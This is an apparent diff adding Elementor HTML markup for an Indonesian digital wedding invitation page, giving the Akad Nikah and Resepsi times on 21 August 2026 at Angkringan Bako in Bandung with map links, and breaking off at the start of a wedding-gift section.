+																							<span
+																								class="elementor-button-text">Naldi4007</span>
+																						</span>
+																					</a>
+																				</div>
+																			</div>
+																		</div>
+																	</div>
+																</div>
+															</div>
+														</section>
+													</div>
+												</div>
+											</div>
+										</section>
+									</div>
+								</div>
+							</div>
+						</section>
+						<section data-dce-background-color="#7A4E7A"
+							class="elementor-section elementor-inner-section elementor-element elementor-element-6201070 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
+							data-id="6201070" data-element_type="section" data-e-type="section" id="acara"
+							data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
+							<div class="elementor-container elementor-column-gap-default">
+								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f80518"
+									data-id="5f80518" data-element_type="column" data-e-type="column"
+									data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
+									<div class="elementor-widget-wrap elementor-element-populated">
+										<div class="elementor-element elementor-element-9a32e40 animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image"
+											data-id="9a32e40" data-element_type="widget" data-e-type="widget"
+											data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;}"
+											data-widget_type="image.default">
+											<div class="elementor-widget-container">
+												<div class="dce-animations"> <img width="300" height="300"
+														src="wp-content/uploads/2024/12/eks-02-asset-03.png"
+														class="attachment-full size-full wp-image-17301" alt=""
+														srcset="wp-content/uploads/2024/12/eks-02-asset-03.png 300w, wp-content/uploads/2024/12/eks-02-asset-03-150x150.png 150w"
+														sizes="(max-width: 300px) 100vw, 300px"> </div>
+											</div>
+										</div>
+										<div class="elementor-element elementor-element-58e8fd2 animated-slow elementor-widget__width-auto elementor-absolute elementor-invisible elementor-widget elementor-widget-image"
+											data-id="58e8fd2" data-element_type="widget" data-e-type="widget"
+											data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
+											data-widget_type="image.default">
+											<div class="elementor-widget-container">
+												<div class="dce-animations"> <img width="300" height="300"
+														src="wp-content/uploads/2024/12/eks-02-asset-03.png"
+														class="attachment-full size-full wp-image-17301" alt=""
+														srcset="wp-content/uploads/2024/12/eks-02-asset-03.png 300w, wp-content/uploads/2024/12/eks-02-asset-03-150x150.png 150w"
+														sizes="(max-width: 300px) 100vw, 300px"> </div>
+											</div>
+										</div>
+										<div class="elementor-element elementor-element-3daab63 animated-slow elementor-widget__width-auto elementor-absolute e-transform e-transform elementor-invisible elementor-widget elementor-widget-image"
+											data-id="3daab63" data-element_type="widget" data-e-type="widget"
+											data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}"
+											data-widget_type="image.default">
+											<div class="elementor-widget-container">
+												<div class="dce-animations"> <img width="300" height="300"
+														src="wp-content/uploads/2024/12/eks-02-asset-04.png"
+														class="attachment-full size-full wp-image-17302" alt=""
+														srcset="wp-content/uploads/2024/12/eks-02-asset-04.png 300w, wp-content/uploads/2024/12/eks-02-asset-04-150x150.png 150w"
+														sizes="(max-width: 300px) 100vw, 300px"> </div>
+											</div>
+										</div>
+										<div class="elementor-element elementor-element-7b0cafa animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image"
+											data-id="7b0cafa" data-element_type="widget" data-e-type="widget"
+											data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}"
+											data-widget_type="image.default">
+											<div class="elementor-widget-container">
+												<div class="dce-animations"> <img width="300" height="300"
+														src="wp-content/uploads/2024/12/eks-02-asset-04.png"
+														class="attachment-full size-full wp-image-17302" alt=""
+														srcset="wp-content/uploads/2024/12/eks-02-asset-04.png 300w, wp-content/uploads/2024/12/eks-02-asset-04-150x150.png 150w"
+														sizes="(max-width: 300px) 100vw, 300px"> </div>
+											</div>
+										</div>
+										<section
+											class="elementor-section elementor-inner-section elementor-element elementor-element-a849751 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default"
+											data-id="a849751" data-element_type="section" data-e-type="section"
+											data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
+											<div class="elementor-container elementor-column-gap-no">
+												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6e68103 elementor-invisible"
+													data-id="6e68103" data-element_type="column" data-e-type="column"
+													data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
+													<div class="elementor-widget-wrap elementor-element-populated">
+														<section data-dce-background-color="#FFFFFFB3"
+															data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/12/eks-02-bg.jpg"
+															class="elementor-section elementor-inner-section elementor-element elementor-element-f20e866 animated-slow elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible"
+															data-id="f20e866" data-element_type="section"
+															data-e-type="section"
+															data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[],&quot;animation&quot;:&quot;fadeInUp&quot;}">
+															<div
+																class="elementor-container elementor-column-gap-default">
+																<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-bed9fa4"
+																	data-id="bed9fa4" data-element_type="column"
+																	data-e-type="column">
+																	<div
+																		class="elementor-widget-wrap elementor-element-populated">
+																		<div class="elementor-element elementor-element-c63251c animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image"
+																			data-id="c63251c" data-element_type="widget"
+																			data-e-type="widget"
+																			data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;}"
+																			data-widget_type="image.default">
+																			<div class="elementor-widget-container">
+																				<div class="dce-animations"> <img
+																						width="300" height="300"
+																						src="wp-content/uploads/2024/12/eks-02-asset-03.png"
+																						class="attachment-full size-full wp-image-17301"
+																						alt=""
+																						srcset="wp-content/uploads/2024/12/eks-02-asset-03.png 300w, wp-content/uploads/2024/12/eks-02-asset-03-150x150.png 150w"
+																						sizes="(max-width: 300px) 100vw, 300px">
+																				</div>
+																			</div>
+																		</div>
+																		<div class="elementor-element elementor-element-6d1b49b animated-slow elementor-widget__width-auto elementor-absolute elementor-invisible elementor-widget elementor-widget-image"
+																			data-id="6d1b49b" data-element_type="widget"
+																			data-e-type="widget"
+																			data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
+																			data-widget_type="image.default">
+																			<div class="elementor-widget-container">
+																				<div class="dce-animations"> <img
+																						width="300" height="300"
+																						src="wp-content/uploads/2024/12/eks-02-asset-03.png"
+																						class="attachment-full size-full wp-image-17301"
+																						alt=""
+																						srcset="wp-content/uploads/2024/12/eks-02-asset-03.png 300w, wp-content/uploads/2024/12/eks-02-asset-03-150x150.png 150w"
+																						sizes="(max-width: 300px) 100vw, 300px">
+																				</div>
+																			</div>
+																		</div>
+																		<div class="elementor-element elementor-element-d7deca2 animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image"
+																			data-id="d7deca2" data-element_type="widget"
+																			data-e-type="widget"
+																			data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}"
+																			data-widget_type="image.default">
+																			<div class="elementor-widget-container">
+																				<div class="dce-animations"> <img
+																						width="300" height="300"
+																						src="wp-content/uploads/2024/12/eks-02-asset-04.png"
+																						class="attachment-full size-full wp-image-17302"
+																						alt=""
+																						srcset="wp-content/uploads/2024/12/eks-02-asset-04.png 300w, wp-content/uploads/2024/12/eks-02-asset-04-150x150.png 150w"
+																						sizes="(max-width: 300px) 100vw, 300px">
+																				</div>
+																			</div>
+																		</div>
+																		<div class="elementor-element elementor-element-fa81d10 animated-slow elementor-widget__width-auto elementor-absolute e-transform e-transform elementor-invisible elementor-widget elementor-widget-image"
+																			data-id="fa81d10" data-element_type="widget"
+																			data-e-type="widget"
+																			data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}"
+																			data-widget_type="image.default">
+																			<div class="elementor-widget-container">
+																				<div class="dce-animations"> <img
+																						width="300" height="300"
+																						src="wp-content/uploads/2024/12/eks-02-asset-04.png"
+																						class="attachment-full size-full wp-image-17302"
+																						alt=""
+																						srcset="wp-content/uploads/2024/12/eks-02-asset-04.png 300w, wp-content/uploads/2024/12/eks-02-asset-04-150x150.png 150w"
+																						sizes="(max-width: 300px) 100vw, 300px">
+																				</div>
+																			</div>
+																		</div>
+																		<div data-dce-title-color="#7A4E7A"
+																			class="elementor-element elementor-element-2bb2a13 berkshire_swash elementor-widget elementor-widget-heading"
+																			data-id="2bb2a13" data-element_type="widget"
+																			data-e-type="widget"
+																			data-widget_type="heading.default">
+																			<div class="elementor-widget-container">
+																				<h2
+																					class="elementor-heading-title elementor-size-default">
+																					Akad Nikah</h2>
+																			</div>
+																		</div>
+																		<section
+																			class="elementor-section elementor-inner-section elementor-element elementor-element-c421530 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
+																			data-id="c421530"
+																			data-element_type="section"
+																			data-e-type="section"
+																			data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
+																			<div
+																				class="elementor-container elementor-column-gap-default">
+																				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7b5227a"
+																					data-id="7b5227a"
+																					data-element_type="column"
+																					data-e-type="column">
+																					<div
+																						class="elementor-widget-wrap elementor-element-populated">
+																						<div data-dce-title-color="#7A4E7A"
+																							class="elementor-element elementor-element-0ac6b16 content-date elementor-widget elementor-widget-heading"
+																							data-id="0ac6b16"
+																							data-element_type="widget"
+																							data-e-type="widget"
+																							data-widget_type="heading.default">
+																							<div
+																								class="elementor-widget-container">
+																								<h2
+																									class="elementor-heading-title elementor-size-default">
+																									Minggu</h2>
+																							</div>
+																						</div>
+																					</div>
+																				</div>
+																				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-71071a0"
+																					data-id="71071a0"
+																					data-element_type="column"
+																					data-e-type="column">
+																					<div
+																						class="elementor-widget-wrap elementor-element-populated">
+																						<div data-dce-title-color="#7A4E7A"
+																							class="elementor-element elementor-element-7b09fe0 content-date elementor-widget elementor-widget-heading"
+																							data-id="7b09fe0"
+																							data-element_type="widget"
+																							data-e-type="widget"
+																							data-widget_type="heading.default">
+																							<div
+																								class="elementor-widget-container">
+																								<h2
+																									class="elementor-heading-title elementor-size-default">
+																									21</h2>
+																							</div>
+																						</div>
+																						<div data-dce-title-color="#7A4E7A"
+																							class="elementor-element elementor-element-0f4bc40 content-date elementor-widget elementor-widget-heading"
+																							data-id="0f4bc40"
+																							data-element_type="widget"
+																							data-e-type="widget"
+																							data-widget_type="heading.default">
+																							<div
+																								class="elementor-widget-container">
+																								<h2
+																									class="elementor-heading-title elementor-size-default">
+																									2026</h2>
+																							</div>
+																						</div>
+																					</div>
+																				</div>
+																				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-db6dff5"
+																					data-id="db6dff5"
+																					data-element_type="column"
+																					data-e-type="column">
+																					<div
+																						class="elementor-widget-wrap elementor-element-populated">
+																						<div data-dce-title-color="#7A4E7A"
+																							class="elementor-element elementor-element-8f92a8b content-date elementor-widget elementor-widget-heading"
+																							data-id="8f92a8b"
+																							data-element_type="widget"
+																							data-e-type="widget"
+																							data-widget_type="heading.default">
+																							<div
+																								class="elementor-widget-container">
+																								<h2
+																									class="elementor-heading-title elementor-size-default">
+																									Agustus</h2>
+																							</div>
+																						</div>
+																					</div>
+																				</div>
+																			</div>
+																		</section>
+																		<div data-dce-text-color="#333333"
+																			class="elementor-element elementor-element-f05c434 elementor-align-center wdsdv-enabled--yes elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list"
+																			data-id="f05c434" data-element_type="widget"
+																			data-e-type="widget"
+																			data-widget_type="icon-list.default">
+																			<div class="elementor-widget-container">
+																				<ul class="elementor-icon-list-items">
+																					<li
+																						class="elementor-icon-list-item">
+																						<span
+																							class="elementor-icon-list-icon">
+																							<i aria-hidden="true"
+																								class="fas fa-clock"></i>
+																						</span>
+																						<span
+																							class="elementor-icon-list-text">09.00
+																							WIB</span>
+																					</li>
+																				</ul>
+																			</div>
+																		</div>
+																		<div data-dce-title-color="#7A4E7A"
+																			class="elementor-element elementor-element-fa8845d elementor-widget elementor-widget-heading"
+																			data-id="fa8845d" data-element_type="widget"
+																			data-e-type="widget"
+																			data-widget_type="heading.default">
+																			<div class="elementor-widget-container">
+																				<h2
+																					class="elementor-heading-title elementor-size-default">
+																					Lokasi Acara</h2>
+																			</div>
+																		</div>
+																		<div data-dce-title-color="#333333"
+																			class="elementor-element elementor-element-0836712 content elementor-widget elementor-widget-heading"
+																			data-id="0836712" data-element_type="widget"
+																			data-e-type="widget"
+																			data-widget_type="heading.default">
+																			<div class="elementor-widget-container">
+																				<p
+																					class="elementor-heading-title elementor-size-default">
+																					<b>Angkringan Bako</b><br>
+																					Isola, Kec. Sukasari, Bandung, Jawa
+																					Barat
+																				</p>
+																			</div>
+																		</div>
+																		<div class="elementor-element elementor-element-00f6e0c elementor-align-center elementor-widget__width-auto content wdsdv-enabled--yes elementor-widget elementor-widget-button"
+																			data-id="00f6e0c" data-element_type="widget"
+																			data-e-type="widget"
+																			data-widget_type="button.default">
+																			<div class="elementor-widget-container">
+																				<div class="elementor-button-wrapper">
+																					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink"
+																						href="https://maps.app.goo.gl/WA1X1EGdTD6BS4xg6"
+																						target="_blank" rel="nofollow">
+																						<span
+																							class="elementor-button-content-wrapper">
+																							<span
+																								class="elementor-button-icon">
+																								<i aria-hidden="true"
+																									class="fas fa-map-marker-alt"></i>
+																							</span>
+																							<span
+																								class="elementor-button-text">Google
+																								Maps</span>
+																						</span>
+																					</a>
+																				</div>
+																			</div>
+																		</div>
+																	</div>
+																</div>
+															</div>
+														</section>
+														<section data-dce-background-color="#FFFFFFB3"
+															data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/12/eks-02-bg.jpg"
+															class="elementor-section elementor-inner-section elementor-element elementor-element-1c282ff animated-slow wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible"
+															data-id="1c282ff" data-element_type="section"
+															data-e-type="section"
+															data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[],&quot;animation&quot;:&quot;fadeInUp&quot;}">
+															<div
+																class="elementor-container elementor-column-gap-default">
+																<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-588e055"
+																	data-id="588e055" data-element_type="column"
+																	data-e-type="column">
+																	<div
+																		class="elementor-widget-wrap elementor-element-populated">
+																		<div class="elementor-element elementor-element-c9c48f8 animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image"
+																			data-id="c9c48f8" data-element_type="widget"
+																			data-e-type="widget"
+																			data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;}"
+																			data-widget_type="image.default">
+																			<div class="elementor-widget-container">
+																				<div class="dce-animations"> <img
+																						width="300" height="300"
+																						src="wp-content/uploads/2024/12/eks-02-asset-03.png"
+																						class="attachment-full size-full wp-image-17301"
+																						alt=""
+																						srcset="wp-content/uploads/2024/12/eks-02-asset-03.png 300w, wp-content/uploads/2024/12/eks-02-asset-03-150x150.png 150w"
+																						sizes="(max-width: 300px) 100vw, 300px">
+																				</div>
+																			</div>
+																		</div>
+																		<div class="elementor-element elementor-element-e11ec19 animated-slow elementor-widget__width-auto elementor-absolute elementor-invisible elementor-widget elementor-widget-image"
+																			data-id="e11ec19" data-element_type="widget"
+																			data-e-type="widget"
+																			data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
+																			data-widget_type="image.default">
+																			<div class="elementor-widget-container">
+																				<div class="dce-animations"> <img
+																						width="300" height="300"
+																						src="wp-content/uploads/2024/12/eks-02-asset-03.png"
+																						class="attachment-full size-full wp-image-17301"
+																						alt=""
+																						srcset="wp-content/uploads/2024/12/eks-02-asset-03.png 300w, wp-content/uploads/2024/12/eks-02-asset-03-150x150.png 150w"
+																						sizes="(max-width: 300px) 100vw, 300px">
+																				</div>
+																			</div>
+																		</div>
+																		<div class="elementor-element elementor-element-c714e07 animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image"
+																			data-id="c714e07" data-element_type="widget"
+																			data-e-type="widget"
+																			data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}"
+																			data-widget_type="image.default">
+																			<div class="elementor-widget-container">
+																				<div class="dce-animations"> <img
+																						width="300" height="300"
+																						src="wp-content/uploads/2024/12/eks-02-asset-04.png"
+																						class="attachment-full size-full wp-image-17302"
+																						alt=""
+																						srcset="wp-content/uploads/2024/12/eks-02-asset-04.png 300w, wp-content/uploads/2024/12/eks-02-asset-04-150x150.png 150w"
+																						sizes="(max-width: 300px) 100vw, 300px">
+																				</div>
+																			</div>
+																		</div>
+																		<div class="elementor-element elementor-element-7c93f19 animated-slow elementor-widget__width-auto elementor-absolute e-transform e-transform elementor-invisible elementor-widget elementor-widget-image"
+																			data-id="7c93f19" data-element_type="widget"
+																			data-e-type="widget"
+																			data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}"
+																			data-widget_type="image.default">
+																			<div class="elementor-widget-container">
+																				<div class="dce-animations"> <img
+																						width="300" height="300"
+																						src="wp-content/uploads/2024/12/eks-02-asset-04.png"
+																						class="attachment-full size-full wp-image-17302"
+																						alt=""
+																						srcset="wp-content/uploads/2024/12/eks-02-asset-04.png 300w, wp-content/uploads/2024/12/eks-02-asset-04-150x150.png 150w"
+																						sizes="(max-width: 300px) 100vw, 300px">
+																				</div>
+																			</div>
+																		</div>
+																		<div data-dce-title-color="#7A4E7A"
+																			class="elementor-element elementor-element-ec0bbb9 berkshire_swash elementor-widget elementor-widget-heading"
+																			data-id="ec0bbb9" data-element_type="widget"
+																			data-e-type="widget"
+																			data-widget_type="heading.default">
+																			<div class="elementor-widget-container">
+																				<h2
+																					class="elementor-heading-title elementor-size-default">
+																					Resepsi</h2>
+																			</div>
+																		</div>
+																		<section
+																			class="elementor-section elementor-inner-section elementor-element elementor-element-9a3f560 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
+																			data-id="9a3f560"
+																			data-element_type="section"
+																			data-e-type="section"
+																			data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
+																			<div
+																				class="elementor-container elementor-column-gap-default">
+																				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e8466b3"
+																					data-id="e8466b3"
+																					data-element_type="column"
+																					data-e-type="column">
+																					<div
+																						class="elementor-widget-wrap elementor-element-populated">
+																						<div data-dce-title-color="#7A4E7A"
+																							class="elementor-element elementor-element-57a8f44 content-date elementor-widget elementor-widget-heading"
+																							data-id="57a8f44"
+																							data-element_type="widget"
+																							data-e-type="widget"
+																							data-widget_type="heading.default">
+																							<div
+																								class="elementor-widget-container">
+																								<h2
+																									class="elementor-heading-title elementor-size-default">
+																									Minggu</h2>
+																							</div>
+																						</div>
+																					</div>
+																				</div>
+																				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fcecb68"
+																					data-id="fcecb68"
+																					data-element_type="column"
+																					data-e-type="column">
+																					<div
+																						class="elementor-widget-wrap elementor-element-populated">
+																						<div data-dce-title-color="#7A4E7A"
+																							class="elementor-element elementor-element-4abc13c content-date elementor-widget elementor-widget-heading"
+																							data-id="4abc13c"
+																							data-element_type="widget"
+																							data-e-type="widget"
+																							data-widget_type="heading.default">
+																							<div
+																								class="elementor-widget-container">
+																								<h2
+																									class="elementor-heading-title elementor-size-default">
+																									21</h2>
+																							</div>
+																						</div>
+																						<div data-dce-title-color="#7A4E7A"
+																							class="elementor-element elementor-element-1131914 content-date elementor-widget elementor-widget-heading"
+																							data-id="1131914"
+																							data-element_type="widget"
+																							data-e-type="widget"
+																							data-widget_type="heading.default">
+																							<div
+																								class="elementor-widget-container">
+																								<h2
+																									class="elementor-heading-title elementor-size-default">
+																									2026</h2>
+																							</div>
+																						</div>
+																					</div>
+																				</div>
+																				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ccd7652"
+																					data-id="ccd7652"
+																					data-element_type="column"
+																					data-e-type="column">
+																					<div
+																						class="elementor-widget-wrap elementor-element-populated">
+																						<div data-dce-title-color="#7A4E7A"
+																							class="elementor-element elementor-element-768f3b5 content-date elementor-widget elementor-widget-heading"
+																							data-id="768f3b5"
+																							data-element_type="widget"
+																							data-e-type="widget"
+																							data-widget_type="heading.default">
+																							<div
+																								class="elementor-widget-container">
+																								<h2
+																									class="elementor-heading-title elementor-size-default">
+																									Agustus</h2>
+																							</div>
+																						</div>
+																					</div>
+																				</div>
+																			</div>
+																		</section>
+																		<div data-dce-text-color="#333333"
+																			class="elementor-element elementor-element-58a0ddc elementor-align-center wdsdv-enabled--yes elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list"
+																			data-id="58a0ddc" data-element_type="widget"
+																			data-e-type="widget"
+																			data-widget_type="icon-list.default">
+																			<div class="elementor-widget-container">
+																				<ul class="elementor-icon-list-items">
+																					<li
+																						class="elementor-icon-list-item">
+																						<span
+																							class="elementor-icon-list-icon">
+																							<i aria-hidden="true"
+																								class="fas fa-clock"></i>
+																						</span>
+																						<span
+																							class="elementor-icon-list-text">13.00
+																							WIB - Selesai</span>
+																					</li>
+																				</ul>
+																			</div>
+																		</div>
+																		<div data-dce-title-color="#7A4E7A"
+																			class="elementor-element elementor-element-a2f5a8b elementor-widget elementor-widget-heading"
+																			data-id="a2f5a8b" data-element_type="widget"
+																			data-e-type="widget"
+																			data-widget_type="heading.default">
+																			<div class="elementor-widget-container">
+																				<h2
+																					class="elementor-heading-title elementor-size-default">
+																					Lokasi Acara</h2>
+																			</div>
+																		</div>
+																		<div data-dce-title-color="#333333"
+																			class="elementor-element elementor-element-ee0300d content elementor-widget elementor-widget-heading"
+																			data-id="ee0300d" data-element_type="widget"
+																			data-e-type="widget"
+																			data-widget_type="heading.default">
+																			<div class="elementor-widget-container">
+																				<p
+																					class="elementor-heading-title elementor-size-default">
+																					<b>Angkringan Bako</b><br>
+																					Isola, Kec. Sukasari, Bandung, Jawa
+																					Barat
+																				</p>
+																			</div>
+																		</div>
+																		<div class="elementor-element elementor-element-f9fae39 elementor-align-center elementor-widget__width-auto content wdsdv-enabled--yes elementor-widget elementor-widget-button"
+																			data-id="f9fae39" data-element_type="widget"
+																			data-e-type="widget"
+																			data-widget_type="button.default">
+																			<div class="elementor-widget-container">
+																				<div class="elementor-button-wrapper">
+																					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink"
+																						href="https://maps.app.goo.gl/WA1X1EGdTD6BS4xg6"
+																						target="_blank" rel="nofollow">
+																						<span
+																							class="elementor-button-content-wrapper">
+																							<span
+																								class="elementor-button-icon">
+																								<i aria-hidden="true"
+																									class="fas fa-map-marker-alt"></i>
+																							</span>
+																							<span
+																								class="elementor-button-text">Google
+																								Maps</span>
+																						</span>
+																					</a>
+																				</div>
+																			</div>
+																		</div>
+																	</div>
+																</div>
+															</div>
+														</section>
+
+													</div>
+												</div>
+											</div>
+										</section>
+									</div>
+								</div>
+							</div>
+						</section>
+						<section data-dce-background-color="#7A4E7A"
+							class="elementor-section elementor-inner-section elementor-element elementor-element-a8975ef wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
+							data-id="a8975ef" data-element_type="section" data-e-type="section" id="kado"
+							data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
+							<div class="elementor-container elementor-column-gap-default">
+								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c214603"
+									data-id="c214603" data-element_type="column" data-e-type="column"
+									data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
+									<div class="elementor-widget-wrap elementor-element-populated">
+										<div class="elementor-element elementor-element-9f7f92b animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image"
+											data-id="9f7f92b" data-element_type="widget" data-e-type="widget"
+											data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;}"
+											data-widget_type="image.default">
+											<div class="elementor-widget-container">
+												<div class="dce-animations"> <img width="300" height="300"
+														src="wp-content/uploads/2024/12/eks-02-asset-04.png"
+														class="attachment-full size-full wp-image-17302" alt=""
+														srcset="wp-content/uploads/2024/12/eks-02-asset-04.png 300w, wp-content/uploads/2024/12/eks-02-asset-04-150x150.png 150w"
+														sizes="(max-width: 300px) 100vw, 300px"> </div>
+											</div>
+										</div>
+										<div class="elementor-element elementor-element-a7f2fc0 animated-slow elementor-widget__width-auto elementor-absolute elementor-invisible elementor-widget elementor-widget-image"
+											data-id="a7f2fc0" data-element_type="widget" data-e-type="widget"
+											data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
+											data-widget_type="image.default">
+											<div class="elementor-widget-container">
+												<div class="dce-animations"> <img width="300" height="300"
+														src="wp-content/uploads/2024/12/eks-02-asset-04.png"
+														class="attachment-full size-full wp-image-17302" alt=""
+														srcset="wp-content/uploads/2024/12/eks-02-asset-04.png 300w, wp-content/uploads/2024/12/eks-02-asset-04-150x150.png 150w"
+														sizes="(max-width: 300px) 100vw, 300px"> </div>
+											</div>
+										</div>
+										<div class="elementor-element elementor-element-ab78427 animated-slow elementor-widget__width-auto elementor-absolute e-transform e-transform elementor-invisible elementor-widget elementor-widget-image"
+											data-id="ab78427" data-element_type="widget" data-e-type="widget"
+											data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}"
+											data-widget_type="image.default">
+											<div class="elementor-widget-container">
+												<div class="dce-animations"> <img width="300" height="300"
+														src="wp-content/uploads/2024/12/eks-02-asset-04.png"
+														class="attachment-full size-full wp-image-17302" alt=""
+														srcset="wp-content/uploads/2024/12/eks-02-asset-04.png 300w, wp-content/uploads/2024/12/eks-02-asset-04-150x150.png 150w"
+														sizes="(max-width: 300px) 100vw, 300px"> </div>
+											</div>
+										</div>
+										<div class="elementor-element elementor-element-5d23f50 animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image"
+											data-id="5d23f50" data-element_type="widget" data-e-type="widget"
+											data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}"
+											data-widget_type="image.default">
+											<div class="elementor-widget-container">
+												<div class="dce-animations"> <img width="300" height="300"
+														src="wp-content/uploads/2024/12/eks-02-asset-04.png"
+														class="attachment-full size-full wp-image-17302" alt=""
+														srcset="wp-content/uploads/2024/12/eks-02-asset-04.png 300w, wp-content/uploads/2024/12/eks-02-asset-04-150x150.png 150w"
+														sizes="(max-width: 300px) 100vw, 300px"> </div>
+											</div>
+										</div>
+										<section
+											class="elementor-section elementor-inner-section elementor-element elementor-element-16f2ade elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default"
+											data-id="16f2ade" data-element_type="section" data-e-type="section"
+											data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
+											<div class="elementor-container elementor-column-gap-no">
+												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f0e8762 elementor-invisible"
+													data-id="f0e8762" data-element_type="column" data-e-type="column"
+													data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
+													<div class="elementor-widget-wrap elementor-element-populated">
+														<div data-dce-title-color="#FFFFFF"
+															class="elementor-element elementor-element-6930e0b animated-slow berkshire_swash elementor-invisible elementor-widget elementor-widget-heading"
+															data-id="6930e0b" data-element_type="widget"
+															data-e-type="widget"
+															data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}"
+															data-widget_type="heading.default">
+															<div class="elementor-widget-container">
+																<h2
+																	class="elementor-heading-title elementor-size-default">
+																	Wedding Gift</h2>
+															</div>
+														</div>
+														<div data-dce-title-color="#FFFFFF"
